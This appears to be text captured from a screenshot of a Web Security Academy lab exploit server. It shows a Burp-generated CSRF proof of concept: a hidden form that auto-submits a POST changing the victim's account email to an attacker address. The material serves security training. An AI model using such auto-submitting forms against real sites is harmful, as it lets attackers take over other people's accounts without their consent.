 CSRF vulnerability with no defens
Exploit Server: CSRF vulnerability
Not secure
367a81808f1de101730069.web-security-academy.net
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://acc71f1f1f617a7080fa1dc2003400ed.web-
security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email"
value="hacker&#64;normal&#45;user&#46;net" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
Store
View exploit
Deliver exploit to victim
Access log